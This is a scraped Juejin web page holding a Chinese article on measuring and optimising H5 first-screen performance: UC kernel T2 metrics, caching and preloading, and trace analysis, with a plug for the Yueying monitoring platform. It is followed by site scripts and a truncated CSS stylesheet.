src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F5\u002F29\u002F1725f32346ff1e66~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Ch1 class=\"heading\"\u003E首屏性能指标\u003C\u002Fh1\u003E\n\u003Cp\u003E性能优化的首要基础是数据和指标。没有正确的数据和指标指引，优化思路和方向可能是偏差的。\u003C\u002Fp\u003E\n\u003Cp\u003EUC在首屏性能指标的统计上，支持内核指标和标准的W3C标准指标。\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E内核指标\u003C\u002Fh2\u003E\n\u003Cp\u003E\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg alt=\"image.png\" src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F5\u002F29\u002F1725f3234a5556a1~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003Estart：blink内核开始创建请求的时间点, 可以理解为 “0”点\u003C\u002Fli\u003E\n\u003Cli\u003ET0：blink收到http head的时间\u003C\u002Fli\u003E\n\u003Cli\u003ET1：首屏有内容显示的时间\u003C\u002Fli\u003E\n\u003Cli\u003ET2：首屏全部显示出来的时间\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch2 class=\"heading\"\u003E性能W3C指标\u003C\u002Fh2\u003E\n\u003Cp\u003E首屏时间是指页面第一屏所有资源完整展示的时间。这是一个对用户来说非常直接的体验指标，但是对于前端却是一个非常难以统计衡量的指标。\u003C\u002Fp\u003E\n\u003Cp\u003E通常的做法是，domContentLoadedEventEnd - fetchStart，甚至使用 loadEventStart-fetchStart ，此时页面DOM树已经解析完成并且显示内容。以下给出统计页面性能指标的方法。\n\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg alt=\"image.png\" src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F5\u002F29\u002F1725f3234f0e3dec~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Ch1 class=\"heading\"\u003E性能监控\u003C\u002Fh1\u003E\n\u003Cp\u003E线上监控对于数据摸底和发现问题意义重大，一般在测试阶段我们只能做到基本的分析，很难获得在不同环境下真实准确的数据，那怎么知道上线后性能是否有问题，或者怎么在出现问题苗头的时候，尽快的掐灭呢？实时线上监控是最优的选择。\u003C\u002Fp\u003E\n\u003Cp\u003E岳鹰全景监控平台，可以将SDK采集上报的数据进行实时分析，可以很直观很方便的查看应用的性能指标。并且还能通过设置告警规则，当性能指标达到阈值的时候，及时通知，第一时间发现问题，及时处理。\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E实时大盘\u003C\u002Fh2\u003E\n\u003Cp\u003E通过实时大盘，初步了解性能波动情况。\n\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg alt=\"image.png\" src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F5\u002F29\u002F1725f3234d3a5926~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E查看性能趋势\u003C\u002Fh2\u003E\n\u003Cp\u003E查看页面性能情况，通过核心指标，如首字节、DOM Ready、页面完全加载等分析首屏性能、页面加载性能。（如果对接了UC内核，可直观的通过T2了解首屏性能）\n\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg alt=\"image.png\" src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F5\u002F29\u002F1725f32350373646~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E分析定位到具体页面\u003C\u002Fh2\u003E\n\u003Cp\u003E进一步分析，了解TOP访问页面的性能情况\n\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg alt=\"image.png\" src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F5\u002F29\u002F1725f3235f1da44a~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E通过多维度聚合分析，更进一步定位到问题范围\n\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg alt=\"image.png\" src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F5\u002F29\u002F1725f3237d900852~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E详情分析\u003C\u002Fh2\u003E\n\u003Cp\u003E\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg alt=\"image.png\" src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F5\u002F29\u002F1725f3237e50abb8~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Ch1 class=\"heading\"\u003E性能优化思路\u003C\u002Fh1\u003E\n\u003Cp\u003E通过线上数据进行摸底分析之后，可以继续进行深入分析和优化。\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E1 优化方向\u003C\u002Fh2\u003E\n\u003Cp\u003E前端：前端围绕着优化首屏，收敛域名，js资源治理，js耗时治理，图片治理，接口治理等方向展开。\u003C\u002Fp\u003E\n\u003Cp\u003E客户端：客户端围绕着提升容器启动速度，优化拦截逻辑，为前端提供预加载等各种能力，提供类原生体验等方向展开。\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E【干货预警】下面是我们在饿了么端H5优化专项中，整体的优化思路。\u003C\u002Fstrong\u003E\n\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg alt=\"image.png\" src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F5\u002F29\u002F1725f3237ebad15d~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EH5资源和数据都依赖于网络，所以优化中的一大策略就是预加载。我们先来了解一下H5场景中，有哪些常见的缓存。\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EHttpCache：通过一定规则让网络回来的资源缓存在本地，下次使用的时候可以直接从本地读取。stale-while-revalidate可以允许资源在过期之后，在一段时间内可以继续使用，同时发起一个异步请求，可以允许资源先使用，再验证。\u003C\u002Fli\u003E\n\u003Cli\u003ELocalStorage：前端可以使用LocalStorage将资源存储在本地，类似的还有IndexedDB。LocalStorage也有一些限制，比如一个域名只能存储5M数据，不能跨域读取。\u003C\u002Fli\u003E\n\u003Cli\u003EMemoryCache：内存缓存， Chrome中的MemoryCache主要由GC管理，资源进入MemoryCache的时候会关联一个弱引用，在主文档关闭的时候会被清除。\u003C\u002Fli\u003E\n\u003Cli\u003E离线包（ZCache）：用户访问页面时，内核会通过shouldInterceptRequest询问外壳是否有可用资源，如果有可用资源，外壳会返回资源，不用再去网络请求资源。【ZCache会走到外壳拦截逻辑，效率比HttpCache低一些，一般资源到Blink内核需要100ms，主文档需要300ms】\u003C\u002Fli\u003E\n\u003Cli\u003ENetCache：DNS解析结果，长连接复用。\u003C\u002Fli\u003E\n\u003Cli\u003EV8 Bytecode Cache：V8字节码缓存。【JS执行过一次，第二次执行能明显减少时间】。\u003C\u002Fli\u003E\n\u003Cli\u003EImage Decode Cache：图片解码缓存。\u003C\u002Fli\u003E\n\u003Cli\u003EPageCache：页面级缓存，在UC上角WebViewCache，在UC浏览器上点击前进后退按钮，就会产生WebViewCache。\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E针对这些缓存，我们常用的预加载手段。\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E提前加载整屏文档：主要用在信息流，提前加载前几个Item的文档，用户点击的时候可以秒开访问。\u003C\u002Fli\u003E\n\u003Cli\u003E提前加载首屏图片：主要用在信息流，点击访问文档时，图片的请求同时发出去，在文档解析需要用到图片时，首屏图片已经提前加载到本地了。\u003C\u002Fli\u003E\n\u003Cli\u003ELink preload：在资源响应头或者主文档头部标记出需要预加载的资源，内核会根据一定规则和优先级去提前加载这些资源，\u003C\u002Fli\u003E\n\u003Cli\u003EModule preload：类似于Link preload，但它是模块级的预加载，除了可以预加载模块的依赖资源，还可以提前编译和解析模块JS。\u003C\u002Fli\u003E\n\u003Cli\u003ELink prefetch：域名提前寻址。\u003C\u002Fli\u003E\n\u003Cli\u003E提前加载接口数据：导航预加载&amp;算法闲时预加载。\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E关于接口预加载，我们是在js plugin里面做的。当然还可以在网络库中间件中拦截处理。HTTP接口预加载的两种实现方式：\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EshouldInterceptRequest拦截：在这里拦截是否有Response缓存，返回返回，缺点是不能做接口同步，\u003C\u002Fli\u003E\n\u003Cli\u003EMtopWVPlugin（ANetBridge）拦截：我们重新实现了一个和MtopWVPlugin一样的JS Plugin扩展，在扩展层做拦截。\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch2 class=\"heading\"\u003E2 性能分析工具和平台\u003C\u002Fh2\u003E\n\u003Cul\u003E\n\u003Cli\u003E鲁班尺：UC鲁班尺是基于Lighthouse来做的，它会分析页面在内核中真实渲染的情况， 并给出优化建议。\u003C\u002Fli\u003E\n\u003Cli\u003E海鸥实验室：UC海鸥实验室是一个性能分析平台，它可以提供完善的首屏、内存、启动、帧率分析数据。\u003C\u002Fli\u003E\n\u003Cli\u003ELighthouse：检测页面性能瓶颈。\u003C\u002Fli\u003E\n\u003Cli\u003ETimeline：记录页面运行过程的具体细节，用于分析页面出现问题的具体位置。\u003C\u002Fli\u003E\n\u003Cli\u003EProfile：分析页面内存的使用情况和JS\u002FCSS执行时间。一般可以用TImeline定位出大概位置，再用JavaScript CPU profiler详细分析每个JS函数的耗时。\u003C\u002Fli\u003E\n\u003Cli\u003EChrome Trace：记录页面在浏览器内核执行的完整过程，粒度精细到每个函数方法，可以很准确的定位到具体问题。\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch1 class=\"heading\"\u003E优化实践\u003C\u002Fh1\u003E\n\u003Cp\u003E接下来我们来看看如何去分析一个H5页面的性能优化点。\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E1 拿到性能分析数据\u003C\u002Fh2\u003E\n\u003Cp\u003E可以使用UC鲁班尺平台。它会生成一份性性能报告\n\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg alt=\"image.png\" src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F5\u002F29\u002F1725f3239521ef32~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\n鲁班尺是基于Lighthouse做的，Lighthouse本地跑的时候，除了可以生成性能报告，还可以生成Chrome Trace文件，便于我们分析。\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E当然也可以本地去抓Timeline、Chrome Trace日志。拿到性能报告后，我们可以大致看看哪些地方比较耗时，资源加载，S耗时等等。再根据Trace日志去具体分析。\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E2 拿到T2日志，分析T2时间线\u003C\u002Fh2\u003E\n\u003Cp\u003E如果对接了UC内核，可以分析T2日志，分析的时候关注几个数据：\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EframeCount：最后一次T2的frameCount，表示T2在这一帧计算完成。我们在Trace界面搜索T2Paint_Event的时候，找到这个frameCount，按下m键，标记T2线。\u003C\u002Fli\u003E\n\u003Cli\u003EtStart：代表T0开始计算的时间，搜索TStart_Point可以定位到这个点。\n\u003Cfigure\u003E\u003Cimg alt=\"image.png\" src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F5\u002F29\u002F1725f323aec0c349~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E确定了T2线之后，就可以分析T2线之前的页面渲染情况，以及影响页面渲染的因素。\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E3 分析整体性能\u003C\u002Fh2\u003E\n\u003Cp\u003E分析T2之前的渲染整体渲染情况，比如JS执行较长的部分，加载时间较长的部分。\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E4 分析加载性能\u003C\u002Fh2\u003E\n\u003Cp\u003E主要是Doc、接口和各种资源的加载性能。一般说来加载耗时超过300ms就算非常慢了，主要看资源是否走了离线缓存。\n\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg alt=\"image.png\" src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F5\u002F29\u002F1725f323b37c9571~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E5 分析排版性能\u003C\u002Fh2\u003E\n\u003Cp\u003E主要分析排版出现的内容是否合理，排版的时机是否合理，是否存在大量重排、刷新样式的情况。\n\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg alt=\"image.png\" src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F5\u002F29\u002F1725f323c0ea7351~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E6 分析JS性能\u003C\u002Fh2\u003E\n\u003Cp\u003EJS性能主要包含三个方面：\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EJS解析编译耗时\u003C\u002Fli\u003E\n\u003Cli\u003EJS对应的业务逻辑\u003C\u002Fli\u003E\n\u003Cli\u003EJS具体函数执行耗时\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E一般说来v8.compile耗时超过100ms，就是比较耗时的了。\n\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg alt=\"image.png\" src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F5\u002F29\u002F1725f323c22d9a64~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E另外还需要关注两个v8.run之间的执行间隔，一般说来出现间隔的时候是在等待接口或者资源。这块可以成为优化的点，例如接口预加载、资源离线等。\u003C\u002Fp\u003E\n\u003Cp\u003E\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg alt=\"image.png\" src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F5\u002F29\u002F1725f323c5961ac4~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E然后使用timeline分析具体函数耗时，找出耗时较多的js函数，针对性的进行优化。\n\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg alt=\"image.png\" src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F5\u002F29\u002F1725f323c7c04e56~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E7 观察图片解码对T2时间的影响\u003C\u002Fh2\u003E\n\u003Cp\u003E一般说来影响T2计算的有两个因素：\u003C\u002Fp\u003E\n\u003Col\u003E\n\u003Cli\u003E图片解码与绘制。\u003C\u002Fli\u003E\n\u003Cli\u003E首屏内容发生变化。（滑动、图片懒加载、动态节点）\u003C\u002Fli\u003E\n\u003C\u002Fol\u003E\n\u003Cp\u003E图片特别是小图标会某些页面上会显著的影响T2时间，比如在饿了么的选择红包页，经过分析，是红包列表上面的小图标大大的延长了T2时间，改成iconfont实现后。优化T2耗时1400多ms，性能提升45%以上。\u003C\u002Fp\u003E\n\u003Cp\u003E所以我们可以把这部分小图片用IconFont或者css代替（svg矢量图无法计算图片宽高，故不纳入计算）。如果实在有些图片需要忽略T2计算，也可以使用uc-perf-stat-ignore（新版本内核支持3.22）标记。\n\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg alt=\"image.png\" src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F5\u002F29\u002F1725f323eaf6a130~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E比较UC的T2Paint_Event和W3C的loadEventStart两个事件的时间差，来观察图片解码对T2计算的影响。\u003C\u002Fp\u003E\n\u003Cp\u003E\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg alt=\"image.png\" src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F5\u002F29\u002F1725f323ee0b39ae~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E搜索DecodeImage可以观察图片的解码情况\u003C\u002Fp\u003E\n\u003Cp\u003E\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg alt=\"image.png\" src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F5\u002F29\u002F1725f323f4704052~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Ch1 class=\"heading\"\u003E免费试用岳鹰全景监控平台\u003C\u002Fh1\u003E\n\u003Cp\u003E本文就给大家介绍这么多，如果想要知道应用线上的性能情况，欢迎试用岳鹰全景监控平台。\u003C\u002Fp\u003E\n\u003Cp\u003E岳鹰全景监控平台，让用户体验提升更简单\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fyueying.effirst.com\u002F?vf=juejin\"\u003E&gt;&gt;&gt;戳我访问岳鹰全景监控平台&lt;&lt;&lt;\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n","6845076801044103182",13597,189,4230576474425415,18.8,"见习掘友","6845242016641581069",18,"Wigginszsz","all","created","1556564194374926","940837680722589","2780007432717400","1204720443866983","852876722177533","3227821828225517","\u002F"));</script><script src="//lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/393cbc7.js" defer></script><script src="//lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/19bb378.js" defer></script><script src="//lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/d56e372.js" defer></script><script src="//lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/0369241.js" defer></script><script src="//lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/4bc87e2.js" defer></script><script src="//lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/c7aca89.js" defer></script>
  </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/11.e1e4836.css
body_size: 5831
content:
@keyframes skeleton-keyframes-data-v-c1f3c8ba{0%{background-position:0 0}to{background-position:480px 0}}.audit-tag[data-v-c1f3c8ba]{display:inline-block;box-sizing:border-box;padding:3px 8px;border-radius:5px;opacity:.8;font-size:12px;font-weight:400;text-align:center;white-space:nowrap}.audit-wait[data-v-c1f3c8ba]{color:#ff7d00;background:#fff7e8}.audit-fail[data-v-c1f3c8ba]{color:#f03535;background:#ffece8}@keyframes skeleton-keyframes-data-v-67a1ea44{0%{background-position:0 0}to{background-position:480px 0}}.collection-button-wrap[data-v-67a1ea44]{display:flex;align-items:center;width:108px;height:22px;justify-content:space-between}.collection-button-wrap .common-button[data-v-67a1ea44]{display:flex;justify-content:center;align-items:center;cursor:pointer;color:#8a919f;font-weight:400;font-size:13px;line-height:22px}.collection-button-wrap .common-button[data-v-67a1ea44]:hover{color:#1e80ff}.collection-button-wrap .common-button:hover .icon path[data-v-67a1ea44]{fill:#1e80ff}.collection-button-wrap .common-button .text[data-v-67a1ea44]{margin:3px 7px 3px 3px}.collection-button-wrap .common-button .icon[data-v-67a1ea44]{width:11px;height:11px}.collection-button-wrap .common-button .icon path[data-v-67a1ea44]{fill:#8a919f}@keyframes skeleton-keyframes-data-v-30fd6c37{0%{background-position:0 0}to{background-position:480px 0}}.dislike-button[data-v-30fd6c37]{display:inline-block;cursor:pointer}.dislike-button[data-v-30fd6c37]:after{display:block;content:" ";position:absolute;padding:10px;width:100%;height:100%;top:0;left:0;transform:translate(-10px,-10px)}.dislike-button .icon-close[data-v-30fd6c37]{color:#c9cdd4;font-weight:bolder;-webkit-user-select:none;-moz-user-select:none;user-select:none;height:100%;display:flex;align-items:center}.dislike-button:hover .icon-close svg circle[data-v-30fd6c37]{fill:#1e80ff}@keyframes skeleton-keyframes-data-v-1ba6cc8a{0%{background-position:0 0}to{background-position:480px 0}}.dislike-menu[data-v-1ba6cc8a]{z-index:100;display:flex;flex-direction:column;width:17.67rem;border-radius:4px;background-color:var(--juejin-popup);box-shadow:0 8px 20px rgba(0,0,0,.1);overflow:visible}.dislike-menu .menu-item[data-v-1ba6cc8a]{height:2.67rem;display:flex;align-items:center;flex-direction:row;padding:0 1rem}.dislike-menu .menu-item[data-v-1ba6cc8a]:first-child{padding-top:2px}.dislike-menu .menu-item[data-v-1ba6cc8a]:last-child{padding-bottom:2px}.dislike-menu .menu-item[data-v-1ba6cc8a]:hover{background:var(--juejin-gray-3)}.dislike-menu .menu-item .icon-block-user[data-v-1ba6cc8a]{flex:0 0 auto}.dislike-menu .menu-item .icon-block-tag path[data-v-1ba6cc8a],.dislike-menu .menu-item .icon-block-user path[data-v-1ba6cc8a],.dislike-menu .menu-item .icon-dislike path[data-v-1ba6cc8a],.dislike-menu .menu-item .icon-report path[data-v-1ba6cc8a]{fill:var(--juejin-font-2)}.dislike-menu .menu-item .icon-arrow[data-v-1ba6cc8a]{margin-left:auto;background-image:url(//lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/806fb5956ad7e61948539f496097b0b1.svg);transform:rotate(180deg)}.dislike-menu .menu-item .icon-arrow.active[data-v-1ba6cc8a]{transform:none}.dislike-menu .menu-item .menu-icon[data-v-1ba6cc8a]{width:1.333rem;height:1.333rem;background-repeat:no-repeat;background-position:0 0;background-size:100% 100%}.dislike-menu .menu-item .menu-text[data-v-1ba6cc8a]{margin-left:.667rem;font-size:1.167rem;line-height:2rem;color:var(--juejin-font-1)}@media (max-width:600px){.dislike-menu .menu-item .menu-text[data-v-1ba6cc8a]{margin-left:1.334rem}}.dislike-menu .menu-item a.menu-text[data-v-1ba6cc8a]{flex:1 0 auto}.dislike-menu .menu-item .tooltip[data-v-1ba6cc8a]{flex:0 1 auto;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;word-break:break-all}.dislike-menu .tags-row[data-v-1ba6cc8a]{padding:.333rem 1rem 1rem}.dislike-menu .tags-row .tag-list[data-v-1ba6cc8a]{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-start;align-content:flex-start;justify-content:flex-start}.dislike-menu .tags-row .tag-list .tag-item[data-v-1ba6cc8a]{color:var(--juejin-font-2);box-sizing:border-box;font-size:1rem;height:2rem;max-width:15.67rem;padding:0 .667rem;border-radius:4px;background-color:var(--juejin-gray-2);margin-bottom:.667rem;line-height:2rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;word-break:break-all}@media screen and (min-width:961px){.dislike-menu .tags-row .tag-list .tag-item[data-v-1ba6cc8a]:not(:last-child){margin-right:.667rem}}.dislike-menu .tags-row .tag-list .tag-item.active[data-v-1ba6cc8a]{background-color:var(--juejin-brand-fill1-normal);border-color:var(--juejin-brand-stroke1-normal);color:var(--juejin-font-brand1-normal)}.dislike-menu .tags-row .btn-block-tag[data-v-1ba6cc8a]{background:var(--juejin-brand-1-normal);border-radius:4px;outline:none;border:none;color:#fff;font-size:1rem;text-align:center;line-height:28px;width:100%;height:28px;box-sizing:border-box;cursor:pointer;padding:0;margin-top:.333rem;font-size:12px}.dislike-menu .tags-row .btn-block-tag[data-v-1ba6cc8a]:active,.dislike-menu .tags-row .btn-block-tag[data-v-1ba6cc8a]:hover{background-color:var(--juejin-brand-2-hover)}.dislike-menu .tags-row .btn-block-tag[data-v-1ba6cc8a]:disabled{background:var(--juejin-brand-4-disable);cursor:not-allowed}@media (max-width:600px){.dislike-menu .tags-row .btn-block-tag[data-v-1ba6cc8a]{font-size:16px}}@media screen and (max-width:960px){.dislike-menu[data-v-1ba6cc8a]{width:calc(100% - 2.667rem);border-radius:8px}.dislike-menu .tags-row[data-v-1ba6cc8a]{position:relative}.dislike-menu .tags-row[data-v-1ba6cc8a]:after{display:inline-block;position:absolute;bottom:0;left:2rem;right:2rem;height:1px;content:" ";background:#e5e6eb}}@media screen and (max-width:960px) and (-webkit-min-device-pixel-ratio:2){.dislike-menu .tags-row[data-v-1ba6cc8a]:after{transform:scaleY(.5)}}@media screen and (max-width:960px) and (-webkit-min-device-pixel-ratio:3){.dislike-menu .tags-row[data-v-1ba6cc8a]:after{transform:scaleY(.333)}}@media screen and (max-width:960px){.dislike-menu .menu-item[data-v-1ba6cc8a]{padding:0 2rem;height:4.333rem}.dislike-menu .menu-item[data-v-1ba6cc8a]:hover{background:transparent}.dislike-menu .menu-item[data-v-1ba6cc8a]:not(:last-child):not(.active){position:relative}.dislike-menu .menu-item[data-v-1ba6cc8a]:not(:last-child):not(.active):after{display:inline-block;position:absolute;bottom:0;left:2rem;right:2rem;height:1px;content:" ";background:#e5e6eb}}@media screen and (max-width:960px) and (-webkit-min-device-pixel-ratio:2){.dislike-menu .menu-item[data-v-1ba6cc8a]:not(:last-child):not(.active):after{transform:scaleY(.5)}}@media screen and (max-width:960px) and (-webkit-min-device-pixel-ratio:3){.dislike-menu .menu-item[data-v-1ba6cc8a]:not(:last-child):not(.active):after{transform:scaleY(.333)}}@media screen and (max-width:960px){.dislike-menu .menu-item .menu-icon[data-v-1ba6cc8a]:not(.icon-arrow){width:1.667rem;height:1.667rem}.dislike-menu .menu-item .menu-text[data-v-1ba6cc8a]{font-size:1.333rem;line-height:2.333rem}.dislike-menu .tags-row[data-v-1ba6cc8a]{padding:0 2rem 1.333rem}.dislike-menu .tags-row .tag-list .tag-item[data-v-1ba6cc8a]{width:calc(50% - .625rem);height:2.667rem;font-size:1.167rem;line-height:2.667rem;padding:0 .833rem;text-align:center;margin-bottom:1rem}.dislike-menu .tags-row .tag-list .tag-item[data-v-1ba6cc8a]:nth-child(odd){margin-right:1.25rem}.dislike-menu .tags-row .btn-block-tag[data-v-1ba6cc8a]{height:4rem;line-height:4rem}}@keyframes skeleton-keyframes-data-v-012280ec{0%{background-position:0 0}to{background-position:480px 0}}[data-v-012280ec] em{color:red;font-style:normal}.text-highlight[data-v-012280ec] .keyword{background-color:#fff;color:#f03535}.meta-row[data-v-012280ec]{justify-content:space-between}.meta-row[data-v-012280ec],.tag_list[data-v-012280ec]{display:flex;align-items:center}.tag_list[data-v-012280ec]{padding:0 4px}.tag_list 